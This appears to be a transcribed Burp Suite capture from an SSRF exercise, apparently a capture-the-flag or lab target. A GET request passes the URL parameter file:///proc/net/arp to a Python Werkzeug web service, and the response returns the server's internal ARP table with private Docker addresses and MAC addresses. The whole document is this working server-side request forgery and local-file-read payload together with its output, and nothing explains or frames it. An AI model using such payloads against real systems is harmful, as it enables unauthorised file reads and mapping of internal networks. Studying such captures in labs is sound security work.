 Request
Pretty Raw Hex \n
1 GET /request?url=file:///proc/net/arp HTTP/1.1
2 Host: 121.41.7.149:65006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.41.7.149:65006/request?url=https://www.baidu.com/
8 Connection: close
9 Cookie: td_cookie=3231032405; BD_UPN=13314752
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 233
4 Server: Werkzeug/2.0.1 Python/3.7.3
5 Date: Wed, 20 Oct 2021 10:52:54 GMT
6
7 IP address HW type Flags HW address Mask Device
8 172.16.233.233 0x1 0x2 02:42:ac:10:e9:e9 * eth0
9 172.16.233.1 0x1 0x2 02:42:88:c6:47:28 * eth0
10